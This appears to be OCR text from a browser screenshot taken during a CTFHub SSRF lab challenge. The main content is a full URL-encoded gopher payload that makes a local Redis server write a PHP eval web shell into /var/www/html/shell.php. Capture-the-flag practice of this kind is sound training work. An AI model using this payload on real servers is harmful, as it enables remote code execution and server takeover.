 challenge-9b8a01a149020fae.s
challenge-9b8a01a149020fae.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni’... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-9b8a01a149020fae.sandbox.ctfhub.com:10080/?
url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252435
%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2522whoami%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Ac
onfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250
A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A
Enable POST
ADD HEADER